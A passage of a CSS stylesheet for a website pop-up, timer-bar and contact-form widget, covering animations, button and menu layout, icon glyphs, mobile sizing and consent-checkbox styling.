-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n	to {\n		transform: translateY(-100px);\n		-webkit-transform:translateY(-100px);\n		-moz-transform:translateY(-100px);\n		-o-transform:translateY(-100px);\n	}\n}\n@-moz-keyframes sliding{\n	from {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n	to {\n		transform: translateY(-100px);\n		-webkit-transform:translateY(-100px);\n		-moz-transform:translateY(-100px);\n		-o-transform:translateY(-100px);\n	}\n}\n@-o-keyframes sliding{\n	from {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n	to {\n		transform: translateY(-100px);\n		-webkit-transform:translateY(-100px);\n		-moz-transform:translateY(-100px);\n		-o-transform:translateY(-100px);\n	}\n}\n\n.smp_widget.smp_timer_string .smp_prebtn_hours{\n	display:block;\n	border: 1px solid #fff;\n	padding: 10px 20px;\n	position: relative;\n	top: 3px;\n}\n\n.smp_widget.smp_timer_string .smp_prebtn_hours_wrapper{\n	position: relative;\n	display: inline-block;\n	margin-left: 25px;\n}\n.smp_widget.smp_timer_string .smp_prebtn_hours_text{\n	display: inline-block;\n    position: absolute;\n    left: 50%;\n    transform: translateX(-50%);\n    top: -10px;\n    padding: 0 15px;\n    z-index: 1;\n	white-space: nowrap;\n}\n\n.smp_widget textarea {\n	min-height: 6em;\n	line-height: 1.3em;\n	padding: 0.5em 1em;\n}\n.smp_widget button, .smp_widget.smp_action.smp_window .smp_btn_link, .smp_double_step_wrapper .smp_btn_link	{font-size:1.3em}\n.smp_widget input + span, .smp_widget select + span, .smp_widget textarea + span 		{\n	padding-top:0.5em\n}\n\n\n.smp_widget .err_request{\n	/*border: 1px solid #FF5B5B;*/\n	background-color: #FFE6E6!important;\n}\n.smp_widget .err_request + label {color:red!important;}\n\n/* prebtn style */\n\n/* string btn */\n.smp_widget.smp_string .smp_prebtn		{\n	width:100%;\n    position: fixed;\n    z-index:2147483637;\n    left:0;\n	top:0;\n	padding:3px 15px;\n	text-align:center;\n	box-sizing: border-box;\n	box-shadow:0 -1px 20px rgba(0,0,0,0.7);\n}\n.smp_widget.smp_timer_string.smp_string .smp_prebtn{\n	padding: 13px 15px;\n}\n\n\n\n.smp_widget.smp_string.smp_social .smp_prebtn {\n	padding:0 15px\n}\n.smp_widget.smp_bottom.smp_string .smp_prebtn	{\n	bottom:0;\n	top:auto;\n	/*18.10.16 height:40px*/\n	height:50px\n}\n\n.smp_widget.smp_bottom.smp_string.smp_timer_string .smp_prebtn{\n	height: auto;\n}\n\n.smp_widget.smp_string .smp_prebtn_close		{/*margin-top:-3px;*/margin-top:0;\n	top:5px\n}\n.smp_widget.smp_string.smp_social .smp_prebtn_close, .smp_widget.smp_string.smp_subscribe .smp_prebtn_close {\n	top:10px\n}\n.smp_widget.smp_string .smp_prebtn_text, .smp_widget.smp_string .smp_prebtn_init	{\n	/*margin:1px auto;*/\n	display:inline-block;\n	margin:2px auto 0 auto;\n}\n.smp_widget.smp_string.smp_timer_string .smp_timer_prebtn_text_wrapper, .smp_widget.smp_string.smp_timer_string .smp_timer_prebtn_hours_wrapper{\n	flex-grow: 1;\n	flex-basis: 49%;\n	align-self:center;\n}\n.smp_widget.smp_string.smp_timer_string .smp_timer_wrap{\n	display: flex;\n	justify-content: center;\n	padding: 0 25px 0 15px;\n}\n.smp_widget.smp_string.smp_timer_string .smp_timer_divider{\n	background: #fff;\n	margin: 0 25px;\n	width: 1px;\n	flex-shrink: 1;\n}\n.smp_widget.smp_string.smp_timer_string .smp_timer_prebtn_hours_wrapper{\n	text-align: left;\n	flex-grow: 1;\n	flex-basis: 55%;\n}\n.smp_widget.smp_string.smp_timer_string .smp_prebtn_text{\n	margin-top: -10px;\n	float: right;\n	max-height: 30px;\n	text-align: center;\n	max-width: 100%;\n}\n.smp_widget.smp_string.smp_timer_string .smp_prebtn_opacity_text{\n	height: 0px;\n	opacity: 0;\n}\n\n.smp_widget.smp_string.smp_timer_string .smp_prebtn_hours{\n	text-align: center;\n}\n\n.smp_widget.smp_action.smp_string .smp_prebtn_init > a {text-decoration:none;/*line-height:32px*/ line-height:38px}\na.smp_prebtn_init {text-decoration:none}\n.smp_widget.smp_string .smp_prebtn_init, .smp_widget.smp_box .smp_prebtn_init		{\n    text-align: center;\n    border-radius: 2px;\n    vertical-align: middle;\n    cursor: pointer;\n    background-image: none;\n    border: 0;\n    outline: 0;\n    font-family: inherit;\n    text-transform: none;\n    -webkit-transition: background-color .2s ease-out!important;\n    transition: background-color .2s ease-out!important;\n    line-height: 32px;\n	max-width:315px;\n    font-weight: 700;\n    word-wrap: normal;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n	margin-left:1em;\n	padding:1px 10px;\n	/*opacity:0.8*/\n	opacity:1;\n	box-sizing:border-box\n}\n.smp_widget.smp_timer_string .smp_prebtn_init{\n    margin-left:0\n}\n.smp_widget.smp_string .smp_prebtn_init {\n	line-height: 38px;height:40px;\n}\n.smp_widget.smp_box .smp_prebtn_init, .smp_widget.smp_point .smp_prebtn_init	{\n	cursor:pointer;position:fixed;max-width:300px;width:auto;min-width:130px;margin:0;\n	z-index:2147483637;\n}\n.smp_widget.smp_point .smp_prebtn_init  {min-width:110px}\n.smp_widget.smp_box .smp_prebtn_init 	{min-height:40px;line-height:40px;padding:0 10px}\n\n/* all anims */\n\n/* point anims */\n/*\n@-webkit-keyframes anim{0%{opacity:0;top:27px;left:27px;width:96px;height:96px;}50%{opacity:1;}100%{width:150px;height:150px;top:0;left:0;opacity:0.2;}}\n@-moz-keyframes anim{0%{opacity:0;top:27px;left:27px;width:96px;height:96px;}50%{opacity:1;}100%{width:150px;height:150px;top:0;left:0;opacity:0.2;}}\n@-o-keyframes anim{0%{opacity:0;top:27px;left:27px;width:96px;height:96px;}50%{opacity:1;}100%{width:150px;height:150px;top:0;left:0;opacity:0.2;}}\n@keyframes anim{0%{opacity:0;top:27px;left:27px;width:96px;height:96px;}50%{opacity:1;}100%{width:150px;height:150px;top:0;left:0;opacity:0.2;}}\n@-webkit-keyframes anim-rid{0%{width:96px;height:96px;top:29px;left:29px;}50%{width:126px;height:126px;top:14px;left:14px;}100%{width:96px;height:96px;top:29px;left:29px;}}\n@-moz-keyframes anim-rid{0%{width:96px;height:96px;top:29px;left:29px;}50%{width:126px;height:126px;top:14px;left:14px;}100%{width:96px;height:96px;top:29px;left:29px;}}\n@-o-keyframes anim-rid{0%{width:96px;height:96px;top:29px;left:29px;}50%{width:126px;height:126px;top:14px;left:14px;}100%{width:96px;height:96px;top:29px;left:29px;}}\n@keyframes anim-rid{0%{width:96px;height:96px;top:29px;left:29px;}50%{width:126px;height:126px;top:14px;left:14px;}100%{width:96px;height:96px;top:29px;left:29px;}}\n*/\n/*\n@-webkit-keyframes anim-smprid{0%{width:96px;height:96px;top:7px;left:7px;}50%{width:110px;height:110px;top:0;left:0;}100%{width:96px;height:96px;top:7px;left:7px;}}\n@-moz-keyframes anim-smprid{0%{width:96px;height:96px;top:7px;left:7px;}50%{width:110px;height:110px;top:0;left:0;}100%{width:96px;height:96px;top:7px;left:7px;}}\n@-o-keyframes anim-smprid{0%{width:96px;height:96px;top:7px;left:7px;}50%{width:110px;height:110px;top:0;left:0;}100%{width:96px;height:96px;top:7px;left:7px;}}\n@keyframes anim-smprid{0%{width:96px;height:96px;top:7px;left:7px;}50%{width:110px;height:110px;top:0;left:0;}100%{width:96px;height:96px;top:7px;left:7px;}}\n*/\n@keyframes smartpoint-pulse {\n    0% {\n        transform: scale(1);\n    }\n    50% {\n        transform: scale(1.2);\n    }\n    100% {\n        transform: scale(1);\n    }\n}\n@-webkit-keyframes smartpoint-pulse {\n    0% {\n        -webkit-transform: scale(1);\n    }\n    50% {\n        -webkit-transform: scale(1.200);\n    }\n    100% {\n        -webkit-transform: scale(1);\n    }\n}\n\n/* for string/timer_string */\n.smp_widget.smp_bottom.smp_string .smp_prebtn	{\n	-webkit-transition: bottom 1000ms cubic-bezier(.455,.03,.515,.955);\n	-moz-transition: bottom 1000ms cubic-bezier(.455,.03,.515,.955);\n	-ms-transition: bottom 1000ms cubic-bezier(.455,.03,.515,.955);\n	-o-transition: bottom 1000ms cubic-bezier(.455,.03,.515,.955);\n	transition: bottom 1000ms cubic-bezier(.455,.03,.515,.955);\n	bottom:-50px;\n}\n.smp_widget.smp_bottom.smp_string.smp_timer_string .smp_prebtn{\n	bottom:-80px;\n}\n.smp_widget.smp_bottom.smp_string.smp_enable .smp_prebtn	{bottom:0}\n.smp_widget.smp_top.smp_string .smp_prebtn	{\n	top:-50px;\n	-webkit-transition: top 1000ms cubic-bezier(.455,.03,.515,.955);\n	-moz-transition: top 1000ms cubic-bezier(.455,.03,.515,.955);\n	-ms-transition: top 1000ms cubic-bezier(.455,.03,.515,.955);\n	-o-transition: top 1000ms cubic-bezier(.455,.03,.515,.955);\n	transition: top 1000ms cubic-bezier(.455,.03,.515,.955);\n}\n.smp_widget.smp_top.smp_string.smp_timer_string .smp_prebtn	{\n	top: -80px;\n}\n\n.smp_widget.smp_top.smp_string.smp_enable .smp_prebtn	{top:0}\n\n.smp_widget.smp_mobile.smp_string .smp_prebtn	{display:none}\n\n/* for window, btn, point */\n.smp_widget.smp_window .smartpoint_form, .smp_widget.smp_box, .smp_widget.smp_point, .smp_widget .smp_agree_tip 	{\n	opacity:0;\n	-webkit-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n	-moz-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n	-ms-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n	-o-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n	transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n}\n.smp_widget.smp_window.smp_mobile .smartpoint_form, .smp_widget.smp_window.smp_enable .smartpoint_form, .smp_widget.smp_box, .smp_widget.smp_point	{opacity:100;}\n\n/*\n.smp_widget.smp_mobile .smartpoint_form_block .smartpoint_form  {\n\n	min-width:238px !important;\n    max-width:293px !important;\n    width:100% !important;\n	position:absolute !important;\n	top:50px !important;\n	bottom:50px !important;\n	left:50px !important;\n	right:50px !important;\n	-webkit-transform:none!important;\n	-moz-transform:none!important;\n	-ms-transform:none!important;\n	-o-transform:none!important;\n	transform:none!important;\n	margin:auto !important;\n}\n@media screen and (max-width: 780px)\n*/\n\n.smp_widget.smp_point .smp_prebtn_init	{\n	/*width: 150px;\n	height: 150px;opacity: 0.8;*/\n	width:110px;height:110px;\n	opacity: 1;\n	position: fixed;\n	cursor: pointer;\n	z-index:2147483637;\n}\n\n.smp_widget.smp_point .smp_prebtn_init dfn {\n	background-color: rgb(198, 251, 204);\n	width: 96px;\n	height: 96px;\n	top: 7px;\n	left: 7px;\n	position: absolute;\n	-webkit-border-radius: 100%;\n	-moz-border-radius: 100%;\n	border-radius: 100%;\n	-webkit-border-radius: 100%;\n	-moz-border-radius: 100%;\n	border-radius: 100%;\n	display:block;\n	-webkit-animation: smartpoint-pulse 2s infinite linear;\n	-moz-animation: smartpoint-pulse 2s infinite linear;\n	-ms-animation: smartpoint-pulse 2s infinite linear;\n	-o-animation: smartpoint-pulse 2s infinite linear;\n	animation: smartpoint-pulse 2s infinite linear;\n	/*\n	-webkit-transition: all .5s;\n	-moz-transition: all .5s;\n	-o-transition: all .5s;\n	transition: all .5s;*/\n}\n/* text */\n.smp_widget.smp_point .smp_prebtn_init dfn {\n	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);\n}\n\n.smp_widget.smp_point .smp_prebtn_init span {\n	-webkit-transform: translate(-50%,-50%);\n	-moz-transform: translate(-50%,-50%);\n	-ms-transform: translate(-50%,-50%);\n	-o-transform: translate(-50%,-50%);\n	transform: translate(-50%,-50%);\n	position:absolute;\n	max-width:90px;\n	max-height:90px;\n	overflow: hidden;\n	text-align:center;\n	top:50%;left:50%;\n    text-overflow: ellipsis;\n	line-height:1.2em;\n	width:90px;\n}\n.smp_widget.smp_point .smp_prebtn_init div {\n	/*background-color: rgb(128, 209, 137);*/\n	background-color:transparent;\n	background-position: 100% 50%;\n	width: 96px;\n	height: 96px;\n	top: 7px;\n	left: 7px;\n	-webkit-border-radius: 100%;\n	-moz-border-radius: 100%;\n	border-radius: 100%;\n	position: absolute;\n}\n\n/* point icons */\n.smp_widget.smp_point.smp_fontIco .smp_prebtn_init span {\n	font-size:0\n}\n.smp_widget.smp_point.smp_fontIco .smp_prebtn_init span:before, .smp_widget .smp_phone_btn > span:after, .smp_widget .smp_phone_btn > a:after {\n	font-family: \"point_ico\";\n	-webkit-transform: translate(-50%,-50%);\n	-moz-transform: translate(-50%,-50%);\n	-ms-transform: translate(-50%,-50%);\n	-o-transform: translate(-50%,-50%);\n	transform: translate(-50%,-50%);\n    font-size: 4rem;\n    height: 4rem;\n    width: 4rem;\n    line-height: 100%;\n}\n.smp_widget.smp_point.smp_fontIco_article-alt .smp_prebtn_init span:before {content: \'\\e800\'}\n.smp_widget.smp_point.smp_fontIco_search .smp_prebtn_init span:before { content: \'\\e801\'; }\n.smp_widget.smp_point.smp_fontIco_heart .smp_prebtn_init span:before { content: \'\\e802\'; }\n.smp_widget.smp_point.smp_fontIco_star .smp_prebtn_init span:before { content: \'\\e803\'; }\n.smp_widget.smp_point.smp_fontIco_user .smp_prebtn_init span:before { content: \'\\e804\'; }\n.smp_widget.smp_point.smp_fontIco_users .smp_prebtn_init span:before { content: \'\\e805\'; }\n.smp_widget.smp_point.smp_fontIco_videocam .smp_prebtn_init span:before { content: \'\\e806\'; }\n.smp_widget.smp_point.smp_fontIco_camera .smp_prebtn_init span:before { content: \'\\e807\'; }\n.smp_widget.smp_point.smp_fontIco_home .smp_prebtn_init span:before { content: \'\\e808\'; }\n.smp_widget.smp_point.smp_fontIco_chat .smp_prebtn_init span:before { content: \'\\e809\'; }\n.smp_widget.smp_point.smp_fontIco_phone .smp_prebtn_init span:before { content: \'\\e80a\'; }\n.smp_widget.smp_point.smp_fontIco_wrench .smp_prebtn_init span:before { content: \'\\e80b\'; }\n.smp_widget.smp_point.smp_fontIco_basket .smp_prebtn_init span:before { content: \'\\e80c\'; }\n.smp_widget.smp_point.smp_fontIco_road .smp_prebtn_init span:before { content: \'\\e80d\'; }\n.smp_widget.smp_point.smp_fontIco_truck .smp_prebtn_init span:before { content: \'\\e80e\'; }\n.smp_widget.smp_point.smp_fontIco_mail-alt .smp_prebtn_init span:before { content: \'\\f0e0\'; }\n.smp_widget.smp_point.smp_fontIco_gauge .smp_prebtn_init span:before { content: \'\\f0e4\'; }\n.smp_widget.smp_point.smp_fontIco_bell-alt .smp_prebtn_init span:before { content: \'\\f0f3\'; }\n.smp_widget.smp_point.smp_fontIco_help .smp_prebtn_init span:before { content: \'\\f128\'; }\n.smp_widget.smp_point.smp_fontIco_info .smp_prebtn_init span:before { content: \'\\f129\'; }\n.smp_widget.smp_point.smp_fontIco_attention-alt .smp_prebtn_init span:before { content: \'\\f12a\'; }\n.smp_widget.smp_point.smp_fontIco_rouble .smp_prebtn_init span:before { content: \'\\f158\'; }\n.smp_widget.smp_point.smp_fontIco_thumbs-up-alt .smp_prebtn_init span:before { content: \'\\f164\'; }\n.smp_widget.smp_point.smp_fontIco_cab .smp_prebtn_init span:before { content: \'\\f1b9\'; }\n.smp_widget.smp_point.smp_fontIco_at .smp_prebtn_init span:before { content: \'\\f1fa\'; }\n.smp_widget.smp_point.smp_fontIco_user-secret .smp_prebtn_init span:before { content: \'\\f21b\'; }\n.smp_widget.smp_point.smp_fontIco_motorcycle .smp_prebtn_init span:before { content: \'\\f21c\'; }\n.smp_widget.smp_point.smp_fontIco_street-view .smp_prebtn_init span:before { content: \'\\f21d\'; }\n\n/*\n.smp_widget.smp_point .smp_prebtn_init .sw-call-img {\n	background-color: rgb(128, 209, 137);\n	background-position: 100% 50%;\n	width: 96px;\n	height: 96px;\n	top: 29px;\n	left: 29px;\n	background-image: url(\"xxx.png\");\n	background-repeat: no-repeat;\n	background-position: right;\n	-webkit-border-radius: 100%;\n	-moz-border-radius: 100%;\n	border-radius: 100%;\n	position: absolute;\n}\n*/\n\n/*.smp_widget.smp_point .smp_prebtn_init:hover .sw-call-img {background-position:100% 50%;background-color:#ff4400}*/\n.smp_widget.smp_point .smp_prebtn_init:hover, .smp_widget.smp_string .smp_prebtn_init:hover, .smp_widget.smp_box .smp_prebtn_init:hover 	{\n	/*opacity:0.9*/\n	opacity:1\n}\n/*** END OF STRING MODE *********/\n\n/* small btn */\n\n/* mobile styles */\n.smp_widget.smp_mobile	.smartpoint_form	{\n	max-width: 90vw;\n    max-height: 90vh;\n    overflow-y: auto;\n	border-radius:0.8vmin;\n	bottom:auto;left:auto;right:auto;top:auto;\n	/*font-size:4vmin;*/\n}\n.smp_widget.smp_mobile	.smartpoint_form .smartpoint_close, .smp_widget.smp_mobile .smp_tip .smartpoint_close, .smp_widget .smp_phone_block .smp_phone_choose_list .smp_close	{\n	top: 1vmin;\n    right: 3vmin;\n    width: 3vmin;\n    height: 3vmin;\n    font-size: 5vmin;\n}\n\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_close:before, .smp_widget.smp_mobile .smartpoint_form .smartpoint_close:before	{font-size:1em}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_hdr, .smp_widget .smp_phone_choose_list_content	{font-size:4vmin}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_txt .smp_description_block p, .smp_widget.smp_mobile .smartpoint_form .smartpoint_txt .smp_description_block, .smp_widget.smp_mobile .smartpoint_form .smartpoint_txt	{font-size:3.5vmin}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_span	{margin: 1.2vmin 0;font-size: 3vmin;}\n.smp_widget.smp_mobile .smartpoint_form select, .smp_widget.smp_mobile .smartpoint_form input, .smp_widget.smp_mobile.smp_subscribe .smartpoint_form > input,\n.smp_widget.smp_subscribe.smp_mobile .smartpoint_form .smartpoint_btn {\n	font-size:4vmin;line-height:4vmin!important;padding:0 2vmin;border-radius:1vmin!important;height:8vmin!important\n}\n\n\n.smp_widget.smp_subscribe.smp_mobile .smartpoint_form .smartpoint_btn	{box-sizing:border-box!important;margin:2vmin auto 1vmin auto;max-width:100%}\n.smp_widget.smp_mobile .smartpoint_form button {\n	/*font-size:3vmin;margin:3vmin 0 2vmin 0;line-height:3vmin*/\n	height: 3em;\n	line-height:1em;font-size:1em\n}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_subtext	{font-size:3vmin}\n\n.smp_widget.smp_mobile .smp_social_btn	{\n	padding: 1vmin 3vmin;\n    border-radius: 0.8vmin;\n    /*font-size: 4vmin;*/\n	font-size:36px;\n    max-width: 100%;\n    line-height: 6vmin;\n    margin: 0 1vmin 1vmin 1vmin;\n}\n.smp_widget.smp_mobile.smp_social .smp_social_btn dfn:before {font-size:4vmin}\n\n.smp_widget.smp_mobile .smp_prebtn_init {display:none!important}\n\n/* menu for mobile */\n.smp_menu			{\n	position:fixed;\n	bottom: 12vh;\n    /*right: 6vw;bottom:2vh;right:10vw;*/\n	/*z-index:9998999999;*/\n	z-index:2147483636;\n    width: auto;\n	font-size:7vmin;\n	background:#282f3d;\n	min-width: 16vmin;\n    /*min-height: 16vmin;*/\n    min-height: 13.3vmin;\n    border-radius: 4px;\n	box-shadow: 0 0 2vmin rgba(0, 0, 0, 0.2);\n	transition: all 0.5s ease;\n	/*max-width:85%;display:none;border-radius: 2vmin;*/\n	max-height:85%;\n	-webkit-transition: all 0.2s ease-in-out;\n	transition: all 0.2s ease-in-out;\n}\n.smp_menu.smp_transparent, .smp_mbottom.smp_transparent {opacity:0}\n\n.smp_menu.on						{width:auto;height:auto;max-width: 90vw;max-height: 90vh;/*overflow-y: auto;*/}\n.smp_menu.single					{\n	min-height:1px;min-width:1px;max-width:85%;max-height:85%;text-align:center;vertical-align:middle;\n	left:10vw;\n	max-width:85vw;\n	max-height:85vw;\n	padding:1vmin\n}\n.smp_menu.single > a					{\n	color:#fff!important;\n	padding:0;background:none!important;\n	margin:0;border:0;text-decoration:none;height:auto;\n	line-height:100%;font-size:7vmin;display:block;\n}\n.smp_menu .smp_menu_close:before	{\n	content: \'\\e809\';\n	color:#fff;\n	font-size: 10vmin;\n    /*font-size: 14vmin;margin: 13px 0 0 33px;*/\n	margin:0;\n	left:0;bottom:0;top:50%;right:0;\n	-webkit-transform: translateY(-50%);\n	-moz-transform: translateY(-50%);\n	-ms-transform: translateY(-50%);\n	-o-transform: translateY(-50%);\n	transform: translateY(-50%);\n	line-height:100%;padding:0;min-width:10vmin;min-height:10vmin\n}\n.smp_menu .smp_menu_close	{\n	text-align:center;\n	position:absolute;left:0;top:0;\n	width:16vmin;height:16vmin;\n}\n.smp_menu.on .smp_menu_close	{\n	left:auto;right:0;bottom:0;top:auto;\n}\n.smp_menu.on .smp_menu_close:before {content: \'\\e80a\';}\n.smp_menu .smp_menu_links	{display:none;padding:0 0 20vmin 0;position:static;font-size:7vmin}\n.smp_menu.on	.smp_menu_links	{display:block;}\n.smp_menu .smp_menu_links a {background:none!important;line-height:100%;clear:both;float:none;display:block;text-decoration:none;margin:0;\n	padding: 4vmin 6vmin 0 13vmin;\n	position:relative;\n	text-align:left;\n	color:#fff!important;\n	/*padding:0.5em 1em 0.5em 1em;*/\n}\n.smp_menu .smp_menu_links a, .smp_menu > a {font-family: \"Helvetica Neue\", Helvetica, Arial, sans-serif !important;}\n.smp_menu .smp_menu_links a:before {\n	content:\"\";\n	position: absolute;\n    font-size: 7vmin;\n	margin: 2.4vmin 0 0 0;\n}\n.smp_menu .smp_menu_links a.smp_contact:before {\n	content: \'\\e801\';\n}\n.smp_menu .smp_menu_links a.smp_subscribe:before {\n	content: \'\\e800\';\n}\n.smp_menu .smp_menu_links a.smp_action:before {\n	content: \'\\e80c\';\n}\n.smp_menu .smp_menu_links a.smp_social:before {\n	content: \'\\e80b\';\n}\n.smp_menu .smp_menu_links a.smp_auto:before {\n	content: \'\\f1b9\';\n}\n.smp_menu .smp_menu_links a.smp_evaluationsmartpoint:before {\n	content: \'\\e80d\';\n}\n\n.smp_menu.on.smp_fleft .smp_menu_close {right:auto;left:0}\n.smp_menu.on.smp_fleft .smp_copy {left:auto;right:2em}\n\n/* one widget st */\n.smp_menu.smp_onelink {\n	-webkit-transition: all 0.2s ease-in-out;\n	transition: all 0.2s ease-in-out;\n	right:6vw;left:6vw;\n}\n.smp_menu.smp_onelink .smp_menu_links {padding:0 0 4vmin 0;display:block}\n.smp_menu.smp_onelink .smp_copy, .smp_menu.smp_onelink .smp_menu_close {display:none}\n.smp_menu.smp_onelink .smp_menu_links a {padding-left:6vmin;text-align:center}\n.smp_menu.smp_onelink .smp_menu_links a:before {display:none}\n.smp_menu.smp_onelink .smp_onelink_close {\n	position: absolute;\n    top: 0;\n    right: 0;\n    width: 6vmin;\n    height: 7vmin;\n    /*margin-top: -6vmin;margin-top: -1.2vmin;*/\n	margin-top: -0.6vmin;\n    margin-right: -0.6vmin;\n}\n.smp_menu.smp_onelink .smp_onelink_close:before {font-family: \"mess-font-sym\";\n    font-style: normal;\n    font-weight: normal;\n    speak: none;\n    font-size: 6vmin;\n    font-variant: normal;\n    text-transform: none;\n    line-height: 100%;\n    content: \'\\e80a\';\n}\n.smp_menu.smp_onelink.smp_disabled {display:none}\n\n\n/* copy */\n.smp_menu .smp_copy 	{display:none}\n.smp_menu.on .smp_copy 	{\n	display:block;\n    position: absolute;\n    bottom: 6vmin;\n    left: 9vmin;\n    font-size: 3vmin;\n    text-decoration: none;\n    color: #fff;\n}\n.smp_menu.on .smp_copy, .smartpoint_form_block .smartpoint_form .smp_copy, .smp_double_step_wrapper	.smp_copy	{\n	/*display:none;*/\n    text-decoration: none;\n    color: #fff;\n    float: right;\n	opacity:0.6;\n	margin-top:10px;\n	/*margin-top:24px;*/\n	line-height:100%\n}\n.smp_widget.smp_mobile .smartpoint_form_block .smartpoint_mobile_form_wrapper{\n	/*max-height: 100vh;*/\n	overflow-x: hidden;\n	overflow-y: auto;\n	/* height: auto; */\n}\n.smp_widget.smp_mobile .smartpoint_mobile_form_wrapper .smartpoint_form{\n	max-width: unset;\n	max-height: none;\n	overflow-y: visible;\n	position: relative;\n	transform: translate(0,0);\n	left: 0 !important;\n	left: unset !important;\n	margin: auto !important;\n	margin-bottom: 70px !important;\n	margin-top: 10px !important;\n	max-width: 100%;\n}\n\n.smp_widget.smp_mobile .smartpoint_form .smp_copy span{\n	margin-left: 10px;\n	margin-top: 5px;\n	display: inline-block;\n}\n\n\n.smp_menu.on .smp_copy:before, .smp_widget.smp_string .smp_wrap_form .smp_prebtn .smp_prebtn_creator, .smartpoint_form_block .smartpoint_form .smp_copy:before, .smp_double_step_wrapper .smp_copy:before{\n	background: url(\'https://panel.smartpoint.pro/accel/static/i/splogo.png\') no-repeat 0 0;\n	width: 20px;\n	height: 27px;\n	/*transition: opacity 0.4s ease;*/\n	position:absolute;\n}\n.smp_mobile .smartpoint_form .smp_copy:before {\n	background-size: contain;\n	width: 2em;\n    height: 2em;\n}\n\n.smp_menu.on .smp_copy:before {\n	content:\"\";margin: -1vmin 0 0 -5vmin;\n	background-size: 100%;\n    width: 4vmin;\n    height: 5vmin;\n}\n.smartpoint_form .smp_copy:before, .smp_double_step_wrapper .smp_copy:before {\n	content:\"\";\n    margin: -6px 0 0 -25px;\n    /* margin: -20px 0 0 -25px; */\n}\n/* for string */\n.smp_widget.smp_string .smp_wrap_form .smp_prebtn .smp_prebtn_creator {\n    left: 8px;\n    /*top: 6px;*/\n	top: 11px;\n	opacity:0.6;\n	transition: opacity 0.4s ease;\n}\n.smp_widget.smp_timer_string.smp_string .smp_wrap_form .smp_prebtn .smp_prebtn_creator{\n	top: 21px;\n}\n.smartpoint_form .smp_copy:hover, .smp_widget.smp_string .smp_wrap_form .smp_prebtn .smp_prebtn_creator:hover, .smp_double_step_wrapper .smp_copy:hover{opacity:1}\n/*.smp_mobile .smartpoint_form .smp_copy {margin-right:-13px;} */\n\n\n/* agree */\n.smartpoint_agree {\n	clear:both;display:block;position:relative;\n	margin:0;\n	font-size:0.9em;\n	line-height:1.2em;\n	/*overflow:hidden;*/\n	padding:0.2em 1.4em 0.5em 1.4em;\n	box-sizing: border-box;\n	padding-top: 0.1px;\n    padding-bottom: 0.1px;\n}\n.smartpoint_agree+.smartpoint_agree {margin-top:2em}\n.smartpoint_agree .err_request+label {color:red!important;}\n.smartpoint_agree > * {float:left;cursor:pointer;}\n.smartpoint_agree label{margin:0!important;margin-left:0.5em!important;font-size:1em!important;padding:0!important;background:none!important; position:static !important}\n.smartpoint_agree label:before, .smartpoint_agree label:after{\n	content: none !important;\n}\n.smartpoint_agree span, .smartpoint_agree a {font-weight:bold;font-size:1em;margin: -0.2em 0 0 0.5em;padding:0.2em 0.5em;position:absolute;right:0;border-radius:1em}\n.smartpoint_agree input {margin-top:0.15em;width:1em;height:1em;position:absolute;left:0!important;display:block!important;padding: 0.1em;-webkit-appearance:checkbox!important}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_agree input {height: 1em !important;width: 1em;font-size: 1em;line-height: 1em!important;}\n\n.smp_widget .smartpoint_agree+.smartpoint_btn {margin-top:0.5em}\n.smp_widget .smartpoint_agree input[type=\"checkbox\"] {height:1em; margin-top:0;}\n.smp_full_window .smartpoint_agree {margin-top:0.6em}\n\n.smp_widget .smp_agree_tip {\n	max-height: 70%;\n    /*overflow: hidden;*/\n	max-width:45em;\n}\n.smp_widget .smp_agree_tip .smp_msg {\n    max-height: 62vh;\n    overflow: auto;\n	white-space: pre-wrap;\n}\n\n\n/*customization check agree - 22.07.2020*/\n.smp_widget .smartpoint_agree input[type=\"checkbox\"] {opacity:0;}\n.smp_widget .smartpoint_agree label:before,\n.smp_widget .smartpoint_agree label:after {\n	content:\'\'!important;\n	display:block!important;\n	min-width:0!important;\n	position:absolute!important;\n	left:0!important;\n	top:-0.05rem!important;\n	transition: all .15s ease-out!important;\n	margin:0!important;\n	padding:0!important;\n	border:0;\n	animation:none !important;\n	line-height:1!important;\n	font-size:1em!important;\n	box-shadow:none!important;\n}\n.smp_widget .smartpoint_agree label:before {width:1.4em!important;height:1.4em!important;border-radius:3px;background:#282f3d; border:0!important;}\n.smp_widget .smartpoint_agree label:after {width:0.8em!important;height:0.4em!important;left:0.25em !important;top:0.2em!important;background:none!important;border-radius:0!important;transform: rotate(-45deg)!important;transform-origin:50% 50%;opacity:0!important;border-left:2px solid #fff;border-bottom:2px solid #fff;}\n.smp_widget .smartpoint_agree input[type=\"checkbox\"]:checked+ label:after{opacity:1!important}\n\n\n\n\n\n/* contacts mobile phones */\n.smp_widget .smp_phone_line {position:relative;margin:0.5em 0;text-align:center;clear:both}\n.smp_widget .smp_phone_line:after, .smp_widget .smp_phone_line:before {content:\"\";position:absolute;width:42%;height:1px;left:0;top:52%}\n.smp_widget .smp_phone_line:after {left:auto;right:0;}\n.smp_widget .smp_phone_btn {\n	margin:0;\n	float:none;\n	padding:0;\n	height: 3em;\n    line-height: 1em;\n    font-size: 1em;\n	text-align:center;\n	background:none;\n}\n.smp_widget .smp_phone_btn > span, .smp_widget .smp_phone_btn > a {\n	cursor:pointer;\n	background:none;\n	overflow-wrap: break-word;\n    word-wrap: break-word;\n    word-break: normal;\n	background:none;\n	text-transform: uppercase;\n	position:relative\n}\n.smp_widget .smp_phone_btn:after{\n	content:\"\";\n	display:inline-block;\n	height:100%;\n	width:0;\n	overflow:hidden;\n	vertical-align:middle;\n}\n.smp_widget 